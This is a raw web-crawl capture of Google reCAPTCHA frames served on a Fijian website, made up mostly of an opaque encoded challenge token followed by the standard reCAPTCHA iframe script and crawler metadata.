w4Zzw6tYEHIcJkjCtTrDj8OiVwlGw5nDtcOCw7fCvzVUw48vwr/DrhzDoT8NwofDvMO1CcOnCsKgw5p1EcOtwpASwp7DssKpbT8CesOsJcKzw43DkE8Jw5Q2wq/Cvm/[base64]/CucKzUHXCosOXwpXDo8Kyw4BSw7xXasORwrrClcKdw5rDvmbCt8KfBw1oQ1HDnsO7wrAAQz0+wovDkWlRZ8KEw4MeHcKqb2/CnSDCkXrDvm0YBRbDhsOuwphiPMO+HBzCisKQNFdywr7DuMKuwq/Do33Do1pNwoUKasK8fsOiCSEcwqPCjA3CgsO5cH/DtWUVw7bDt8KkwqVSAcO9TkXCm8KaYnPCvEdWWMOYCsK2wqDDvsKlRsKuMcOnDVcwwpbDjcKSwpHDlcOQOTrDhsOYw5NuCcKWw6LCrMKCw7tSCifCp8K4Kz4VeQvDpMOBw7DClMKcWFIKWMOvAMKPwr8twoYDXCHDr8OLwpUrwpfCmG/CrD7DkcKTU8OtUj9nXcOuwr4iw6/[base64]/WcOtbGUvFG3Dk8OdwqHDl3vClxg5wojCrQHCqcOOw7PDi8OuS8O+wp3DjcO9RFY0PMKDw7nDl0A2w5/DuFzDgMK9AXbDkH5CfGAww47ClVTCicK3wofDn1ZwwoE/[base64]/DnBnDrXJPwrzCnSMXw5NVRz89w78Ow6RUXEbDmwvCmMO5w4bCvmnClsO1NcO3IkJsHsKhOsOZwrTDjV3CmcKWHsKPKjDCt8OmwpjDtMK7LU7ClMOKVcOOw6AdwqTCqsObwp/DsMKbaW/CgQTCo8Kgw5pGw5vCisKuYzQpFWAXwqjCkFFcBxLCnVdDwpfDtcO6w5sZF8O1w69CwpBBwrw4V2rCrMKvwrZoVcKrwoggbMKbwqclwr7DlCFAGcKMwqnDjMOxw4Jfwr3DjwnDi3UiVQ01fE3DusKvw4ZfT1oow7rDi8K7w7PCrn/Dm8OKUHBhwpPDoWFrNMKPwq7Dp8OnX8OgQ8OhwpnDumlzNlvDrR7Dh8O9wrnDu1vCv8KLDmrCjsKmw74aXmvCtULDqR/DlDfCvSMAwrfDiFx3RRU9TsKfZhozWQfDlMKuYX0FH8OCTsOFwr4Cw6hJXcKLf3o7wqnCqcKnBzPDqMOEDcK7wrZzwqIyZjtKwonCtTDDnRtzw71Hw4MVE8OcwoJhaS/Dh8K5YXczw5zDlMKkw5LDl8OLwqnDtFvDuzPCv1fCuUfDgsKramXCrGk6XMKWw5gww5TCv1/DmcOYEH7Dt2PDpsO8HsOVFsKEw5PCv3p4w4dmwp0YLsKIwrVRwqzDkUDDnMKTP2/[base64]/fxYNITXDi1gYM8ONwp1Nw7DCpMOcwqnCt1cfC8O/HcO+fXxwVsOPwpsTw7HCmipTw60RwrdDw4XChUJneiZYOMOQwpTDsT/[base64]/[base64]/[base64]/[base64]/DrcOjwrzCvsK4L8ORwo7DhijCg8KPwoUlVcKEBntZwozClMOTw5XCpCTDqn9Qw7fDlHoDwrxmw6nCm8KkHxDCmMKBw74EwpnDgUk+RgjCtlvDt8Kww5vCg8OmHcOvw5UzOMKZwrbDksO6QEXDoGvCn1RRwr3CjATCncKLJCccFFHCgcOPGsKKfB7DgA/Cp8Oswr02wq/CrUnDmkJpwqvDjknCsBDDpsOsTMOVwqTDjFoaBFHDgC09HcOIJMOof1w0LV/DuWkZdAXChh8BwqdVwp3CgcOlWcOewp/CgcOEwqzCl1BLB8KUbXjCryUdw5bCgsK4fl0eZsKAwqNnw68qVQvDq8KbasKJeWjCsETDj8K7w5h4N3AXcVJ2w59NwqZqwrzDhMKFw5nCtxTCsBlLVcKOw54EchvCvMOjwrBnAhBvwrAmY8KlSSjCu14zw5jDhhLCsnB/VG0RPCTDqlRwwrHDi8OBGT1GPsKQw7VGZ8KCw4rDlBMwNmJBYMORY8O1wo/[base64]/DpMKNJMKRcsOawqs3VcKODMKZwq4MRMK+wqPDh8OgSRl9w5wiUsORw5Nnwo5yw6nCikfCv2/CpsKTwqbCpcKIwo7CnBvClMKLw5XCusOncsKkUmkZemFKNhzDpFUnw7nCg1rCvsOvWCcRasKrdRHDpzvDjX7DjMO5NcKdbTbDtsK2QxLCuMOCA8KOSRrCi0DDql/DpgtFYcKawpZ0w6DCgcKWw4vCm2XCuE1qNxFQNDFsUMK2Qw1xw5LDsMK0DSA+KcOOLGRkwq/DqMOewpE6w5PCpFLDpT7CvcKvO3zDrHoRE05xOE11w7ULw5DCiFLDtsOzwq3CjA4BwobCikcQw6zCvHI+cTzCrUfDtcOnw6Vxw4vCoMO/wqTDk8K/wrZKTQRHJsKTHVYyw7XCvsOIMcKNDsOKGcKTw4vChTE9AcOGa8OQwoE2w4XDgRLCuA7DoMO7w7PDmV0BK8OQIWp7fgrCq8KFwqgTw6fCv8KFG33CrSQMP8OQw5hew68/wrU7wobDvsKaX0rDpcK/[base64]/GUHDlyvCtzXDkCXDmBd3McKqOShIwpnCusOzw59Iw6paDMOlAm7Dgx3DicKxw5h1bWXDvsO4wqohZsOXwoHDqMKbaMKWwq7Cgypqwo/Di2cgJMOWwqnDhMO2L8KeccOVw4gBJsKIw7BmJcO7wp/[base64]/CosOlWSjDgx5dwrTCrsKhw6snw53Dg8KCXcO3cwLDoGrCj8Ovw77CsGcUwrPDl8OVw5fDsTUow7VTw7koRMK5PsKtw5rDvEJjw68ZwqrDhjgtwofDs8KLby/DvMO2MsOMBRIEIw3CiThnwr/Dp8OxVMOPw7vDlsOTCyAww6Bew7k4X8OmHsK2DmkdLcOuDXEWwpslNMOIw7rCiFwcXsKTXMOlKMKAw7w/wogiwo3Du8O9w4XDuygEQnfCm8K0w4Nsw5UsGXfDtBnCssOyKBzCuMKpw47CvMOlw6vDlRJQbVcTwpYEw63DqcO+wq4DR8KdwqzCnw4owqLCjV7CqwvDqcK0woonw7JjPjdMwpA0R8KZwrI8P3DCrg3CrU9Ww5ZNwq9YEkbDmxHDvsKfwrw/N8Kewp/ChcO9fQQ+w51GQAc7wpI6KcKNwrpaw5Fmwq4LScKDNsKEwqF8TBxUCWvCjmB2C0vDkMKFAcKTYMOUBcK2H3Eww6AxLS7DiXLCiMK9wrfDicOMwqlOPVXDg8O9KErDmQtGPAZ7OcKYQ8KpfsKsw6TCvDnDnMO6w6TDvFkuLipNwrnDjMKSKMO/acK9w4cZwr/CgcKUJMKCwpo6wpXDrDcHAAJTw4TDt3wTDsORw4ApwoXDpsO2U2tvJ8KiOTfCjFfDs8K8NsOfZwHCmcOpw6PDkT/CuMKXUDUcw69rSRHCtWk/wosjB8KWwok/[base64]/DvEMJwqzDiy/CtE5vw6QUa8K7Bi/CisOewr3DvsOUO8KCUcKzGHs+w7RIw7kOK8Otw4LDk2HCvRsEEsOLesOgwpjCqsKIw5nCvcOcwrnDrcKYfMO8YSU3DcKuJ2bDicOJwqk3ZjQ3VljDmMK8w4/[base64]/DnEPDtQcXw6YhwrV5KMObfsOUZhDDpWc/[base64]/Dk8ORIcO5LnohGsKxeDB5bMOqIMOOS8OMLsOQwrvDh3bDlMKqw5LCngTDig5wUAXCpQUVw7Fqw4Yfwq3DkAPDjTnDpcKRHcOEwppIwqzDnsKHw5nDvUZKaMK9FcK8w63DvMORGhpOCUXCln4iwrjDlkNYw5PCiUvCkld8wpkTMkfCs8OWwocyw7HDjE1/WMKnCMKROMKWWwVzPcKAXMOgw4hCdgTDp2bCrMKZZytcJSNmwoE7CcKZw7hFw6rCiGlLw47DtzbDrsO8wpTDpw/DvDjDgz9Rwr3DoxQGQ8ONZ3bDlCfDlsKcw4hmNy1wwpYIB8O3L8KKG2dWPUbDgCTCnMKmH8K/KMOLfy7CksKmQcKAZ37Dj1bClsKYJ8KPwqPDomkicDcJwo/[base64]/CgQ5Cwr1QwpDDr8OmwqJHHn7Dl8ObUk9vPHw/wrTDr2VWw7bCncKvRcOZM1pNw6w9McKzw53DkMOqw7XCicOXWH1rFnFFDyIJwqDDiVQfTcO8w4QSwqRmNMKQGMOlOsKLwqDCrsKlKcOzwpbCvcKzw6tAw61gwrcqfsO0aAcww6DDlcO5wqzCgsOdwqDDv3XCk0jDncOKwqdrwp7Cn8KBYMK/wp51ccOaw7/DuD8yAMKEwoICw7FFwrfDrMKjwq1ORcK9FMKawr/Dk2HCskfDm3ZQGyUuN3HCgMOWMMOlA3hgbEDDlgMgES8xw7omcXnCuDUMDifCrQlbwqd0w5VEHMKVesKPwpXCusO/HcK/w7AdLSgCVMKgwrnDqcOnwrlCw4g6w7/DrsKvGcOJwpsDbsKHwqIDw5PCncOdw51nDcKaMMOkdsOmw5pUw7ZDw7lgw4fCggAEw6/CkcKjw7BQKMKQDBDCg8KSdwvCjF3Cl8ONwqDDsA0Nw7TCm8O/QMOPPcO/wrIxGE0iw5jDtMONwrQvMXHDlsKFwrLCoUY6wqPDscOxbA/DucOFF2nCrsO9GWXDrk8fw6XCgiDDnjZew71fO8KAL3AkwpPCjMKrwpPDrsK6wrfDg1hgCcOYw6nCvcKVC0pZw6jCtVN3wp/ChVNGw7TCgcO/LFzCnk3DjsKUe19Iw4PCqMOgw5Yww4rDgcOyw7gtw5bCiMKcclVBdl9jd8K+wqjCtG0ZwqdSRlHCscOUbMOwTcOceTkwwpHCjSRZw7bCrTTDr8O1w6MdP8ODwohDPMKYbMKfw50rwp7Ds8KJHjXDkMKCwrfDvcOqwq/Du8KuWzkXw5QiSnnDnsK2wqTDosOPw4zCnMKywqfDhzHDmGBswrTDnMKAAw5GXg3DoxkswrXCsMKNwr3DtF3CocKbw6lhw6jCpsK+w58NUsKAwp7CuRbCgDLCjHRVbTDCgz05bwQNwpNMLsOLdC9efiHCksOvw6ppwrRkw7XCvh/Cl0HCscKbw6HDqcKfwrYFNsKoSsKiI2JDMsKJwrrCrBNlbkzDk8OYBETCh8KSw7Imw5zDskjDkVDCvQ3CpXHChMKBUMK0WMKVCcOEL8KZLloxw6sYwot/ZcOvecOeHSkiwpjCrcOYwo7DjwxMw4kdw5LCscK6wrV1bsOow6PDpwXDiEbChcK5w6BSVsKVwoQyw7DDqsK4wr3CojLCkBcrDcOywqNVV8KuF8KCVBc3W1RfwpDDqcKMbUcuT8OhwpxSw7Eyw7w+ABxzGBtfB8KvUMOpwr/Cj8KYwonCuzjDiMKdNcO6XMOkGsK9wpLDscKSw6DCpw/Chn0jYHs2X3TDmsOHccOMLcKDLMKkwo8UGE5kCFHDlAnCh0RywrnChU5kd8OSwo/ClsKiw4Uxw5RpwpjDtsKwwrrCgcOVMsKTw43DoMOowpstUxvCl8KDw6LCucOMAlzDlcOCwrPDksKkOBPCpzoOwrUVEsK6wrzDgwBjw74vcsKmdmYKEmh6wqjCnlppI8OCZsKBDH4/dUpgNsOKw4DCv8K9a8KANnFzAX/Dvwcob27CtsKzwpfDul/DvlvCqcOcwqrCpHvCmBTCo8KQDsKoEsOdwp3Cj8OKYsKLZMOfwobCmyXCvRrCr0E6wpfCisKqJVddwpLDrENAw7E7w6FgwoVNFVcfwokTwodHSyZEWU3DhEzDr8KQbCVBwqAdTivCgnEkdMKcAMO0w5bCuy/Co8KuwoHCkMOkQcOmWxjCoSllw5HCnGPDucO8w6M3wonDncKTGRjDvToXwojDiGQ7IwrDrMOewosew6HDvxtnJsOCwr9NwpjDmsKkwqHDl2cMwo3Ch8OhwqJ5wphtA8Kgw5/CscK+GMKXG8Orw7/[base64]/Cj8KwGMO4QcKDwrAtb8KPw5LDtcKrUDZcw6DClQ5TWwJ4w67Cv8OKFcOsdyTDkG1nwqVcGBDDuMOWw4IUYDZHV8K1wrJXJcK7PMOcw4Jbw5oCOD/[base64]/w7Ixw5szB8OyLcKoSRdZEsK7wqdYwqANw5jCicO4UMOBHFfDscOMBsOmwpXCvCFfw7PDi2nClhzCs8OMw6bDqsORwqMCw7B3KTYcw4sLJAV7wpPCosOQPsK3w4TCpsKKw5kUZ8KFOgADw4QTBMOEw5Uuw5Qde8KQw54Gw54LwqnDoMOHO1vDjRDClMOtw7/DgnNoWcOEw4/DrXU3TS/[base64]/DqcKAwoLDvk9MwqbDk8OYfyNfL8OaKGfDnhXCtnvCnsOTe8Osw4HDg8O+DnfCrMKUwq4BPsKVw5bCjVHCtcKvFyzDlG/CoiDDunbDiMOHw7dSwrbCnwzCmX4Tw6xcw4N4L8OfS8Ohw75twoVGwp/CkhfDkT4RwqHDkynCjl7DsG0dwrjDm8Ojw6N/f13DujbCjMKaw5h5w7fDsMKJw4rCu0DCr8OuwrTDrcKywq8KMEPCrWnDv10kGH3Cv2d/w6Jhw4PCpl3DimHCjcKtwp/Cqg8kwo3Do8KRwpQxGcOWwrJVEkXDnlkFRsKTw7Eow7TCosOgwq/Dq8OpPQvDjsKawr7CtDvDncK7fMKvw4jClsKcwrPCogs9GcK/aTZSw45dw7RYwrA/w7hiw43DnVwgJsOgwrZMw54BG2Elw4zDvT/DksO4woPCoj7Dl8O1w4TDv8OLVmFMI29nMkUYasOYw4nCh8Kww5BsMHBUA8KSwrZ7dV/DgltHbmzDjD8XE2AuwpvDj8KmC2Jmw44ww4BMwp3DlFbDg8OlTyfDmsOpw7hpwqUVwqErw5jCkw9OYMKcfcOew6Nbw5tmIMObTxp0I37DiRPDpMOPwrLDk35YwozCl3PDhcKqPkrCjMOYcMOHw5Q/LWnCo18LG1nDkcKoa8OVwog0wpBSNC56w47Cn8KsBcKAwqFVworCq8K8f8OgSjt2wqwnd8KGwq/ChAjCgcOhbsO4VnTDpkpvKsOOwq4Lw7zDn8OkLFRfIHNFwrpbwoUtC8Ouw44dwo3DunhZwp/Cm0JnwoHChhBaVMOow6vDlsKuw7rDuSxIGWDDmcOcXBJ2YMOoeDjDiH3ClMOBKXHDqSFCF3jDt2fCnMOHwoLCgMOICELDjQQHwoXCpi4Aw7zDo8KVwrBPw7/DtTMOBB/DvsKmwrRuFMOLw7HDpXjDpMKBVDTDslgzwpXCrMK6woY0wpsbE8KcC3hJU8KCwrwWVcO5UMObwo7Cu8OtwrXDnkxLNcOLMcOjVh3DvDtEwqkvw5UOesOVw6HChF/DuD9/[base64]/CusO8wrdYB8KrCybDssO+K8OnBgvCsnnCpcOIbyAwDB7DjMKETkvCqsKAwqzDkwLCpB3Dv8KxwrViAGAMBcOrXg9Bw50ZwqF0VMKjwqJJdnPCgMKDw7PDksOBccOxwocSWB7CnAzCm8KmbMKvw6XCgsO5w6DCoMO4worDrHVFwotbJn7CmB1zTF/Din7CnsK1w4XCqU8/[base64]/CqcOnDsKiXcKdw7bDqkcWESPCmcOHw6dAwrtaejHCmUg\\u003d\x22],null,[\x22conf\x22,null,\x226Le2hiYbAAAAAHrVBJFsnLTS-eyMlFu71rklXhcV\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,797],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://pina.com.fj:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22x4NqcWWU+k/mL/VRz0lZzZSsO5BY3k7GjNvek2o8EHY\\u003d\x22,1,0,null,1,1768826489358,0,0,[232,206],null,[43,57,155],\x22RC-_fnOEvBgw_HJ-g\x22,null,null,null,null,null,\x220dAFcWeA6D3C8MRLiKtmCAV-vg9revhXWjmCnOV1FS1FxZFSV8J-WDgaDV1jSO9EHcDfvEYWf3sOPTLHOuDkgbTYNKNyL8lJTn0Q\x22,1768909289368]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -256
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="esvORxW08kV69pCN32V9Og">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768822891479');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>